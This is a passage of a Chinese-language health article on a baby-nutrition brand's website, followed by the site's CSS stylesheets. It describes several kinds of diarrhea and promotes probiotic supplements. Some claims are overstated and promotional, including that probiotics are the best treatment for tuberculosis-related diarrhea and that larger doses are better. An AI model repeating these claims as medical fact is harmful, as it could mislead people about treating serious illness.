</section></section></section></section><section style="margin:0px;padding:0px;"><section style="margin:0px;padding:0px;display:flex;justify-content:space-between;align-items:flex-end;"><section style="margin:0px;padding:0px;width:435.188px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<br />
</p>
</section><section style="margin:0px 10px 20px 0px;padding:0px;width:45px;height:45px;background-color:rgba(217, 234, 255, 0.573);border-radius:50%;color:#4070AB;line-height:45px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<span style="margin:0px;padding:0px;font-size:20px;"><strong style="margin:0px;padding:0px;">05</strong></span> 
</p>
</section></section><section style="margin:-45px 5px 0px 15px;padding:0px;border-width:2px;border-style:solid;border-color:#5888C3;background-color:#FEFEFE;"><section style="margin:0px;padding:35px 15px 15px;"><section style="margin:0px;padding:0px;"><section style="margin:0px;padding:0px;font-size:15px;letter-spacing:2px;line-height:1.75em;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;line-height:1.75em;text-indent:2em;">
	<span style="margin:0px;padding:0px;font-size:14px;font-family:微软雅黑, &quot;color:#000000;">表现为腹痛、腹泻，便中血、脓、黏液（或有或没有）。具体病因尚不清楚，但可发现</span><span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">细菌异常增殖</strong></span><span style="margin:0px;padding:0px;font-size:14px;font-family:微软雅黑, &quot;color:#000000;">，肠道异常运动，免疫功能异常亢奋甚至紊乱，这些姑且算作综合病因吧。此病很麻烦，以激素治疗为主，益生菌仅为辅助。</span> 
</p>
</section></section></section>
<p style="margin-top:-30px;margin-bottom:0px;margin-left:auto;padding:0px;clear:both;min-height:1em;width:3em;">
	<br />
</p>
</section></section><section data-support="96编辑器" data-style-id="28941" style="margin:0px;padding:0px;"><section style="margin:10px 0px 0px -17px;padding:0px;"><section style="margin:0px;padding:0px;text-align:center;display:inline-block;"><section data-width="100%" style="margin:0px;padding:0.3em 0.5em;color:#FFFFFF;background-color:#5888C3;transform:rotateZ(0deg);width:124.375px;border-radius:0px 8px 8px 0px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;letter-spacing:2px;">
	<span style="margin:0px;padding:0px;font-size:18px;"><strong style="margin:0px;padding:0px;">&nbsp;肠结核腹泻</strong></span> 
</p>
</section><section style="margin:0px;padding:0px;height:0px;width:0px;border-right:4px solid #4070AB;border-top:4px solid #4070AB;border-left:4px solid transparent !important;border-bottom:4px solid transparent !important;"><br style="margin:0px;padding:0px;" />
</section></section></section></section><section style="margin:0px;padding:0px;"><section style="margin:0px;padding:0px;display:flex;justify-content:space-between;align-items:flex-end;"><section style="margin:0px;padding:0px;width:435.188px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<br />
</p>
</section><section style="margin:0px 10px 20px 0px;padding:0px;width:45px;height:45px;background-color:rgba(217, 234, 255, 0.573);border-radius:50%;color:#4070AB;line-height:45px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<span style="margin:0px;padding:0px;font-size:20px;"><strong style="margin:0px;padding:0px;">06</strong></span> 
</p>
</section></section><section style="margin:-45px 5px 0px 15px;padding:0px;border-width:2px;border-style:solid;border-color:#5888C3;background-color:#FEFEFE;"><section style="margin:0px;padding:35px 15px 15px;"><section style="margin:0px;padding:0px;"><section style="margin:0px;padding:0px;font-size:15px;letter-spacing:2px;line-height:1.75em;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;line-height:1.75em;text-indent:2em;">
	<span style="margin:0px;padding:0px;font-size:14px;font-family:微软雅黑, &quot;color:#000000;">病原菌为结核杆菌，不仅使肠道结核，而且使肠黏膜发炎，导致腹泻。治疗肠结核必用抗生素，甚至要化疗，这势必杀伤有益菌，使腹泻更加重。</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;line-height:1.75em;text-indent:0em;">
	<span style="margin:0px;padding:0px;font-size:14px;font-family:微软雅黑, &quot;color:#000000;">■■■■■</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;line-height:1.75em;text-indent:2em;">
	<span style="margin:0px;padding:0px;font-size:14px;font-family:微软雅黑, &quot;color:#000000;">治疗这种腹泻最好的方法就是</span><span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">补充益生菌</strong></span><span style="margin:0px;padding:0px;font-size:14px;font-family:微软雅黑, &quot;color:#000000;">，补充的量越大越好，补充的益生菌种类越多越好。<span style="color:#999999;font-size:12px;">[1]</span></span> 
</p>
</section></section></section>
<p style="margin-top:-30px;margin-bottom:0px;margin-left:auto;padding:0px;clear:both;min-height:1em;width:3em;">
	<br />
</p>
</section></section><section style="margin:0px;padding:0px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;">
	<br />
</p>
</section><section style="margin:0px;padding:0px;"><section style="margin:0px 20px;padding:0px;font-size:15px;letter-spacing:2px;line-height:2;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-indent:2em;letter-spacing:1.5px;">
	<br />
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<img src="A_UpLoad/image/20220112/20220112163244_6761.jpeg" width="680" height="368" alt="" /> 
</p>
</section></section><section style="margin:0px;padding:0px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;">
	<br />
</p>
</section><section data-support="96编辑器" data-style-id="28941" style="margin:0px;padding:0px;"><section style="margin:10px 0px 0px -17px;padding:0px;"><section style="margin:0px;padding:0px;text-align:center;display:inline-block;"><section data-width="100%" style="margin:0px;padding:0.3em 0.5em;color:#FFFFFF;background-color:#5888C3;transform:rotateZ(0deg);width:124.375px;border-radius:0px 8px 8px 0px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;letter-spacing:2px;">
	<span style="margin:0px;padding:0px;font-size:18px;"><strong style="margin:0px;padding:0px;">&nbsp;旅行者腹泻</strong></span> 
</p>
</section><section style="margin:0px;padding:0px;height:0px;width:0px;border-right:4px solid #4070AB;border-top:4px solid #4070AB;border-left:4px solid transparent !important;border-bottom:4px solid transparent !important;"><br style="margin:0px;padding:0px;" />
</section></section></section></section><section style="margin:0px;padding:0px;"><section style="margin:0px;padding:0px;display:flex;justify-content:space-between;align-items:flex-end;"><section style="margin:0px;padding:0px;width:435.188px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<br />
</p>
</section><section style="margin:0px 10px 20px 0px;padding:0px;width:45px;height:45px;background-color:rgba(217, 234, 255, 0.573);border-radius:50%;color:#4070AB;line-height:45px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<span style="margin:0px;padding:0px;font-size:20px;"><strong style="margin:0px;padding:0px;">07</strong></span> 
</p>
</section></section><section style="margin:-45px 5px 0px 15px;padding:0px;border-width:2px;border-style:solid;border-color:#5888C3;background-color:#FEFEFE;"><section style="margin:0px;padding:35px 15px 15px;"><section style="margin:0px;padding:0px;"><section style="margin:0px;padding:0px;font-size:15px;letter-spacing:2px;line-height:1.75em;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-indent:2em;">
	<span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;font-size:14px;color:#000000;">也就是老话说的“水土”不服，古人不知道细菌，所以归咎于水土。</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-indent:2em;">
	<span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;font-size:14px;color:#000000;">现在看，其实是不服水里、土里的细菌。当然，空气里、食物里、物品上也有细菌，这些细菌是当地特有的。旅行前没接触过对此没有抵抗力不耐受，所以一旦感染就致病。<span style="font-size:12px;color:#999999;">[1]</span></span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-indent:0em;">
	<span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;font-size:14px;color:#000000;">■■■■■</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-indent:2em;">
	<span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;font-size:14px;color:#000000;">所以，</span><span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">补充益生菌</strong></span><span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;font-size:14px;color:#000000;">增植肠道有益菌，提升肠道免疫非常重要！</span> 
</p>
</section></section></section>
<p style="margin-top:-30px;margin-bottom:0px;margin-left:auto;padding:0px;clear:both;min-height:1em;width:3em;">
	<br />
</p>
</section></section><section style="margin:0px;padding:0px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;">
	<br />
</p>
</section><section data-support="96编辑器" data-style-id="28941" style="margin:0px;padding:0px;"><section style="margin:10px 0px 0px -17px;padding:0px;"><section style="margin:0px;padding:0px;text-align:center;display:inline-block;"><section data-width="100%" style="margin:0px;padding:0.3em 0.5em;color:#FFFFFF;background-color:#5888C3;transform:rotateZ(0deg);width:164.375px;border-radius:0px 8px 8px 0px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;letter-spacing:2px;">
	<span style="margin:0px;padding:0px;font-size:18px;"><strong style="margin:0px;padding:0px;">&nbsp;乳糖不耐受腹泻</strong></span> 
</p>
</section><section style="margin:0px;padding:0px;height:0px;width:0px;border-right:4px solid #4070AB;border-top:4px solid #4070AB;border-left:4px solid transparent !important;border-bottom:4px solid transparent !important;"><br style="margin:0px;padding:0px;" />
</section></section></section></section><section style="margin:0px;padding:0px;"><section style="margin:0px;padding:0px;display:flex;justify-content:space-between;align-items:flex-end;"><section style="margin:0px;padding:0px;width:435.188px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<br />
</p>
</section><section style="margin:0px 10px 20px 0px;padding:0px;width:45px;height:45px;background-color:rgba(217, 234, 255, 0.573);border-radius:50%;color:#4070AB;line-height:45px;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<span style="margin:0px;padding:0px;font-size:20px;"><strong style="margin:0px;padding:0px;">08</strong></span> 
</p>
</section></section><section style="margin:-45px 5px 0px 15px;padding:0px;border-width:2px;border-style:solid;border-color:#5888C3;background-color:#FEFEFE;"><section style="margin:0px;padding:35px 15px 15px;"><section style="margin:0px;padding:0px;"><section style="margin:0px;padding:0px;font-size:15px;letter-spacing:2px;line-height:1.75em;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;line-height:1.75em;text-indent:2em;">
	<span style="margin:0px;padding:0px;font-size:14px;font-family:微软雅黑, &quot;color:#000000;">乳糖不耐受是指肠内乳糖酶缺乏，使母乳或奶制品中的乳糖不能被分解吸收，随后引起肠腔渗透压增高导致渗透性腹泻；乳糖不耐受为未水解的乳糖被结肠吸收后经细菌分解产生大量的气体，易引发腹胀、腹泻等症状。<span style="color:#999999;font-size:12px;">[6]</span></span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;line-height:1.75em;text-indent:0em;">
	<span style="margin:0px;padding:0px;font-family:微软雅黑, &quot;font-size:14px;color:#000000;">■■■■■</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;line-height:1.75em;text-indent:2em;">
	<span style="margin:0px;padding:0px;font-size:14px;color:#000000;">益生菌可以</span><span style="margin:0px;padding:0px;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">降低肠道的pH</strong></span><span style="margin:0px;padding:0px;font-size:14px;color:#000000;">、</span><span style="margin:0px;padding:0px;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">改善调节肠道菌群</strong></span><span style="margin:0px;padding:0px;font-size:14px;color:#000000;">及其代谢活性，以此来</span><span style="margin:0px;padding:0px;color:#000000;font-size:16px;"><strong style="margin:0px;padding:0px;">缓解</strong></span><span style="margin:0px;padding:0px;font-size:14px;color:#000000;">乳糖不耐受症状。且益生菌的使用安全性高，也很容易被接受。<span style="color:#999999;font-size:12px;">[7]</span></span> 
</p>
</section></section></section>
<p style="margin-top:-30px;margin-bottom:0px;margin-left:auto;padding:0px;clear:both;min-height:1em;width:3em;">
	<br />
</p>
</section></section><section style="margin:0px;padding:0px;"><section style="margin:0px 20px;padding:0px;font-size:15px;letter-spacing:2px;line-height:2;">
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-indent:2em;letter-spacing:1.5px;">
	<br />
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-indent:2em;line-height:1.75em;">
	<strong style="margin:0px;padding:0px;"><span style="margin:0px;padding:0px;font-size:14px;color:#000000;">腹泻导致有益菌下降，而有益菌关系着免疫力，那么免疫力就下降，那么腹泻就加重。</span></strong> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-indent:2em;line-height:1.75em;">
	<span style="margin:0px;padding:0px;font-size:14px;color:#000000;">所以，具有微生态理念的消化内科医生，在腹泻初期就给患者补充益生菌，然后再选择对病原物敏感而又不太伤害益生菌的抗生素。同时还要补充水分和电解质，常用的电解质就是盐。</span> 
</p>
</section></section></section></section></section></section></section>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<br />
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;text-align:center;">
	<img src="A_UpLoad/image/20220112/20220112163758_0770.jpg" width="680" height="418" alt="" /> 
</p>
</section></section></section></section>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;color:#333333;font-family:mp-quote, -apple-system-font, BlinkMacSystemFont, &quot;font-size:17px;white-space:normal;">
	<span style="margin:0px;padding:0px;text-align:justify;font-size:12px;color:#888888;">文献来源：</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;color:#333333;font-family:mp-quote, -apple-system-font, BlinkMacSystemFont, &quot;font-size:17px;white-space:normal;">
	<span style="margin:0px;padding:0px;text-align:justify;font-size:12px;color:#888888;">[1]曲以之，袁杰利.腹泻及其微生态防治的相关进展.中国微生态学杂志.2012年,9月.第24卷,第9期<br style="margin:0px;padding:0px;" />
</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;color:#333333;font-family:mp-quote, -apple-system-font, BlinkMacSystemFont, &quot;font-size:17px;text-align:justify;white-space:normal;">
	<span style="margin:0px;padding:0px;font-size:12px;color:#888888;">[2]《健康必读》2020年10月下旬 什么是儿童轮状病毒胃肠炎，如何防控？<br style="margin:0px;padding:0px;" />
</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;color:#333333;font-family:mp-quote, -apple-system-font, BlinkMacSystemFont, &quot;font-size:17px;text-align:justify;white-space:normal;">
	<span style="margin:0px;padding:0px;font-size:12px;color:#888888;">[3]临床研究2019年9月下健康之友&nbsp; 益生菌治疗婴幼儿轮状病毒性腹泻的临床研究效果观察</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;color:#333333;font-family:mp-quote, -apple-system-font, BlinkMacSystemFont, &quot;font-size:17px;text-align:justify;white-space:normal;">
	<span style="margin:0px;padding:0px;font-size:12px;color:#888888;">[4]范承武.小儿真菌性腹泻病研究近况.医学文轩.2005年8月.第24卷；第4期</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;color:#333333;font-family:mp-quote, -apple-system-font, BlinkMacSystemFont, &quot;font-size:17px;text-align:justify;white-space:normal;">
	<span style="margin:0px;padding:0px;font-size:12px;color:#888888;">[5]小儿非感染性腹泻的诊断与治疗.中国医刊；2013年第48卷第9期</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;color:#333333;font-family:mp-quote, -apple-system-font, BlinkMacSystemFont, &quot;font-size:17px;text-align:justify;white-space:normal;">
	<span style="margin:0px;padding:0px;font-size:12px;color:#888888;">[6]张莹,黄鸣剑,张凯真.益生菌联合乳糖酶治疗婴幼儿乳糖不耐受引起的慢性腹泻的临床效果.中国当代医学.2020年,8月.第27卷,第24期</span> 
</p>
<p style="margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;color:#333333;font-family:mp-quote, -apple-system-font, BlinkMacSystemFont, &quot;font-size:17px;text-align:justify;white-space:normal;">
	<span style="margin:0px;padding:0px;font-size:12px;color:#888888;">[7]姜雪莹.乳糖不耐受的结肠代谢及益生菌治疗的研究进展.儿科药学杂志.2011年.第17卷,第2期</span> 
</p>
        <div class="n_p mt-55">
            <div class="rt">
                <a href="knowledge.aspx">返回列表</a>
            </div>
            上一篇：<a href='knowledge_info.aspx?id=1130'>安仔营养学院|冬天给宝宝洗澡这几点要注意！后悔看晚了</a><br />
            下一篇：<a href='knowledge_info.aspx?id=1132'>安仔营养学院|我国感染率近60%，你要注意啦！</a><br />
        </div>
    </div>
    
<div class="footer clear mt-55">
    <ul>
        <li>· 童之梦产品购买 · 友情链接 · 联系我们 · 站点地图  <a href="http://www.beian.miit.gov.cn" style="color:#fff;"  target="_blank">浙ICP备19042693号</a></li>
        <li class="f_r">
            <img src="images/tel.png" /></li>
    </ul>
</div>
<script type="text/javascript" src="js/yosun.js"></script>

    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://tzmoon.com.cn/css/base.css
body_size: 1381
content:
@charset "utf-8";
@import'style.css';
/*------------------ reset ------------------*/
* {margin:0;padding:0; outline: 0;-webkit-tap-highlight-color:rgba(0,0,0,0);}
img {border: 0;  -ms-interpolation-mode: bicubic;  vertical-align: middle;  display: inline-block;}
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strike,strong,sub,sup,tt,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,caption,th{border:0;font-style:normal;}
h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dt,dd,form,img,p{margin:0;padding:0;border:none;list-style-type:none;}
select,input,button,textarea {font-size:100%;font-size-adjust:none;font-stretch:normal;font-style:normal;font-variant:normal;font-weight:400;line-height:normal;vertical-align:middle;}
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:400;padding:0px;margin:0px;vertical-align:middle;}
legend{color:#000;}
label{vertical-align:middle;}
a img {border:0;}
img{vertical-align:middle;}
.button {cursor:pointer;border:none;}
ul,li{display:block;}
input[type="button"], input[type="submit"], input[type="reset"] {-webkit-appearance: none;}
table{empty-cells:show;border-collapse:collapse;border-spacing:0;}
/* body--wrapper */
body{margin:0; padding:0; font-size:12px; font-family:"微软雅黑",Arial, Helvetica, sans-serif; position: relative;	overflow-x: hidden; }

/* link */
a { color:#666;text-decoration:none;}
a:hover{color:#000;}
a:visited{color:#666;}
:focus {outline:0;}
a {blr:expression(this.onFocus=this.blur());} /* 去除链接时的虚线 */


/* text-align */
.ac{text-align:center;}
.mb-20{ margin-bottom:20px !important;}
.mt-65{ margin-top:65px !important;}
.mt-55{ margin-top:55px !important;}
.mt-20{ margin-top:20px !important;}
.ml-55{ margin-left:52px !important;}
.ml-30{ margin-left:30px !important;}
.mr-20{margin-right:20px !important;}
.mr-30{margin-right:30px !important;}
.f_14{font-size:14px;}
.f_15{font-size:15px;}
.f_20{font-size:20px;}
.f_24{font-size:24px;}
.f_32{font-size:32px;}
.l_h{line-height:40px;}
.l_24{line-height:24px;}
.l_30{line-height:30px;}

.c_ff9000{color:#ff9000;}


.blank10{ height:10px; clear:both;}

/* clear */
.clear{*zoom:1}
.clear:before,.clear:after{display:table;content:""}
.clear:after{clear:both}
/* float */
.f_r{float:right;}
.f_l{float:left;}


--- FILE ---
content_type: text/css
request_url: http://tzmoon.com.cn/css/style.css
body_size: 3562
content:
@charset "utf-8";
.wapper {
	margin: 0 auto;
	width: 1000px;
	position: relative;
}
.nav {
	position: absolute;
	width: 100%;
	height: 420px;
	z-index: 100;
}
.nav .menu {
	float: left;
	width: 152px;
	height: 420px;
	background: url(../images/nav_bg.png) no-repeat 0 0;
}
.nav .menu ul {
	padding: 100px 0 0 0;
	width: 146px;
	background: url(../images/logo.png) no-repeat 10px 20px;
}
.nav .menu ul li {
	height: 35px;
	line-height: 35px;
	text-align: center;
	background: url(../images/nav_line.png) no-repeat center bottom;
}
.nav .menu ul li a {
	display: block;
	height: 35px;
	color: #fff;
	text-align: center;
}
.nav .menu ul li .active {
	color: #fe88b5;
	background: url(../images/nav_hover.png) no-repeat center center;
}
.fullSlide {
	width: 100%;
	position: relative;
	height: 785px;
	z-index: 0;
}
.fullSlide .bd {
	position: relative;
	z-index: 0;
	overflow: hidden;
}
.fullSlide .bd ul {
	width: 100% !important;
}
.fullSlide .bd li {
	width: 100% !important;
	height: 785px;
	overflow: hidden;
	text-align: center;
}
.fullSlide .bd li a {
	display: block;
	height: 785px;
}
.fullSlide .hd {
	width: 100%;
	position: absolute;
	z-index: 1;
	bottom: 0;
	left: 0;
	height: 40px;
	line-height: 40px;
}
.fullSlide .hd ul {
	text-align: center;
	background: #000;
	filter: alpha(opacity=60);
	opacity: 0.6;
}
.fullSlide .hd ul li {
	cursor: pointer;
	display: inline-block;
 *display: inline;
	zoom: 1;
	width: 42px;
	height: 11px;
	margin: 14px 1px 1px 1px;
	overflow: hidden;
	background: #fff;
	filter: alpha(opacity=100) !important;
	opacity: 1 !important;
	line-height: 999px;
}
.fullSlide .hd ul .on {
	background: #f00;
}
.fullSlide .prev, .fullSlide .next {
	display: block;
	position: absolute;
	z-index: 1000;
	top: 70%;
	margin-top: -30px;
	left: 1%;
	z-index: 1;
	width: 40px;
	height: 60px;
	background: url(../images/slider-arrow.png) -126px -137px #000 no-repeat;
	cursor: pointer;
	filter: alpha(opacity=50);
	opacity: 0.5;
	display: none;
}
.fullSlide .next {
	left: auto;
	right: 1%;
	background-position: -6px -137px;
}
.footer {
	height: 30px;
	line-height: 30px;
	background: #64c3d0;
	color: #fff;
}
.footer ul {
	margin: 0 auto;
	display: block;
	list-style: none;
	width: 1000px;
}
.footer ul li {
	display: inline-block;
}
.header {
	width: 100%;
	height: 90px;
	background-color: #fff;
}
.banner {
	height: 245px;
	background: url(../images/banner.jpg) no-repeat center 0;
}
.banner2 {
	height: 245px;
	background: url(../images/banner2.png) no-repeat center 0;
}
.banner3 {
	height: 245px;
	background: url(../images/banner3.jpg) no-repeat center 0;
}
.banner5 {
	height: 245px;
	background: url(../images/banner5.jpg) no-repeat center 0;
}
.banner6 {
	height: 245px;
	background: url(../images/banner6.jpg) no-repeat center 0;
}
.banner7 {
	height: 245px;
	background: url(../images/banner7.jpg) no-repeat center 0;
}
.banner722{
	height: 245px;
	background: url(../images/banner722.jpg) no-repeat center 0;
}
.banner ul, .banner6 ul, .banner5 ul, .banner4 ul, .banner3 ul, .banner2 ul, .banner1 ul,.banner7 ul {
	margin: 0 auto;
	padding: 190px 0 0 60px;
	width: 940px;
}
.nav_head {
	text-align: right;
	height: 90px;
	background: url(../images/logo_blue.png) no-repeat 0 5px;
}
.nav_head ul {
	padding: 20px 0 0 0;
}
.nav_head ul a {
	margin: 0 10px;
	padding: 20px 10px 0 10px;
	display: inline-block;
	font-size: 15px;
}
.nav_head ul a:hover {
	background: url(../images/nav_top.png) no-repeat center 5px;
	color: #62c4d1;
}
.nav_head ul .active {
	background: url(../images/nav_top.png) no-repeat center 5px;
	color: #62c4d1;
}
.break {
	margin: 0 auto;
	padding: 0 0 0 25px;
	width: 975px;
	line-height: 40px;
	color: #1e97a7;
	background: url(../images/map.png) no-repeat 0 10px;
}
.pro_sort {
	height: 38px;
	background: url(../images/cur_bg.jpg) repeat-x 0 center;
}
.pro_sort ul {
	margin: 0 auto;
	width: 1050px;
	height: 38px;
	border: 1px #62c4d1 solid;
	border-radius: 20px;
	display: block;
	list-style: none;
	background: #fff;
}
.pro_sort ul li {
	line-height: 38px;
	text-align: center;
	width: 19%;
	display: inline-block;
}
.pro_sort ul li a {
	display: block;
	color: #62c4d1;
	font-size: 15px;
}
.pro_sort ul li .active {
	background: #62c4d1;
	color: #fff;
	border-radius: 20px;
	
}

.pro_sort ul .exp{
  float: right;
  width: 19%;
  border-radius: 20px;
}


.pro_sort ul li:hover{
	background: #62c4d1;
	border-radius: 20px;
}
.pro_sort ul li:hover a{
	color: #fff;
}





.cur_name {
	height: 40px;
	background: url(../images/cur_bg.jpg) repeat-x 0 center;
}
.cur_name ul {
	margin: 0 auto;
	width: 204px;
	line-height: 40px;
	text-align: center;
	font-size: 16px;
	font-weight: bold;
	color: #fff;
	background: url(../images/tit_bg.jpg) no-repeat center 0
}
.contact {
	margin: 0 auto;
	width: 1000px;
	display: block;
	list-style: none;
}
.contact ul li {
	margin: 0 0 30px 0;
	height: 300px;
	border-bottom: 1px #ddd dotted;
}
.contact ul li img {
	margin: 0 0 0 0;
	display: inline-block;
	vertical-align: middle;
}
.contact ul li div {
	float: right;
	width: 700px;
	line-height: 24px;
	font-size: 14px;
	color: #666;
}
.contact ul li div .name {
	font-weight: bold;
	line-height: 40px;
}
.indus_new {
	margin: 0 auto;
	width: 1000px;
}
.indus_new li {
	padding: 15px 0;
	height: 130px;
	color: #666;
}
.indus_new li img{margin:0 20px 0 0; max-width:164px; max-height:112px; border:1px #ddd solid; padding:5px;}
.indus_new li a {
	font-size: 15px;
	color: #df8200;
	line-height: 30px;
}
.indus_new li a:hover {
	color: #df8200;
}
.indus_new li:hover label {
	background: #1892a2;
}
.indus_new li label {
	margin: 0 20px 0 0;
	display: inline-block;
	width: 60px;
	text-align: center;
	background: #62c4d1;
	color: #fff;
	line-height: 44px;
	font-size: 20px;
	float: left;
	display:none;
}

.indus_new li label span {
	display: block;
	background: #fff;
	border: 1px #62c4d1 solid;
	line-height: 20px;
	font-size: 12px;
	color: #666;
}
.anpager {
	margin: 0 auto;
	padding: 10px 0 0 0;
	text-align: center;
}
.anpager a {
	margin: 0 10px 0 0;
	padding: 4px 10px;
	border: 1px #ccc solid;
	color: #333;
}
.anpager a:hover {
	color: #fff;
	background: #62c4d1;
	border: 1px #62c4d1 solid;
}
.anpager .cpb {
	margin: 0 10px 0 0;
	padding: 4px 10px;
	color: #fff;
	background: #62c4d1;
}
.new_detaild {
	padding: 10px 0 0 0;
	height: 70px;
	line-height: 35px;
	font-size: 24px;
	color: #62c4d1;
	font-weight: bold;
	border-bottom: 1px #f0f0f0 solid;
	text-align: center;
}
.new_detaild span {
	font-weight: normal;
	font-size: 14px;
	display: block;
	text-transform: Uppercase;
	word-spacing: 20px;
	color: #666;
}
.new_con {
	font-size: 14px;
	color: #666;
	line-height: 24px;
}
.new_con p {
	margin: 0 0 15px 0;
}
.n_p {
	padding: 20px 0 0 0;
	color: #209dac;
	font-size: 12px;
	line-height: 30px;
	border-top: 1px #ddd solid;
}
.n_p .rt {
	float: right;
}
.n_p .rt a {
	display: block;
	padding: 6px 30px;
	background: #666;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
}
.knowledge {
	margin: 0 auto;
	width: 670px;
	padding: 0 0 0 330px;
	min-height: 540px;
	background: url(../images/knowledge_bg.jpg) no-repeat 0 0;
}
.knowledge ul li {
	margin: 0 0 25px 0;
	padding: 0 0 25px 0;
	line-height: 24px;
	color: #666;
	border-bottom: 1px #ddd dotted;
}
.knowledge ul li a {
	color: #209dac;
}
.knowledge ul li .title {
	font-size: 14px;
}
.join {
	height: 800px;
	background: url(../images/join_bg.jpg) no-repeat center 0;
}
.pro_list {
	margin: 0 auto;
	width: 1000px;
}
.pro_list ul li {
	margin: 0 15px 20px 15px;
	float: left;
	width: 300px;
}
.pro_list ul li div {
	padding: 35px 0 0 0;
	display: inline-block;
	text-align: center;
	width: 300px;
	height: 300px;
	background: #fff;
	border-radius: 5px;
	box-shadow: 0 0 10px rgba(102, 102, 102, .5);
	-ms-box-shadow: 0 0 10px rgba(102, 102, 102, .5);
	-moz-box-shadow: 0 0 10px rgba(102, 102, 102, .5);
	-webkit-box-shadow: 0 0 10px rgba(102, 102, 102, .5);
	-o-box-shadow: 0 0 10px rgba(102, 102, 102, .5);
}
.pro_list ul li div:hover {	
	box-shadow: 0 0 10px rgba(98, 196, 209, .5);
	-webkit-box-shadow: 0 0 10px rgba(98, 196, 209, .5);
	-ms-box-shadow: 0 0 10px rgba(98, 196, 209, .5);
	-moz-box-shadow: 0 0 10px rgba(98, 196, 209, .5);
	-o-box-shadow: 0 0 10px rgba(98, 196, 209, .5);
}
.pro_list ul li div img {
	vertical-align: middle;
}
.pro_list ul li span {
	display: block;
	color: #666;
	text-align: center;
}
.pro_list ul li .name {
	padding: 5px 0 0 0;
	font-size: 15px;
	color: #62c4d1;
	line-height: 30px;
}
.pro_list ul li .btn {
	margin: 10px auto;
	width: 80px;
	line-height: 30px;
	text-align: center;
	display: block;
	background: #40c79e;
	color: #fff;
	border-radius: 5px;
}
.reveal-modal-bg {
	position: fixed;
	height: 100%;
	width: 100%;
	background: #000;
	background: rgba(0,0,0,.5);
	z-index: 100;
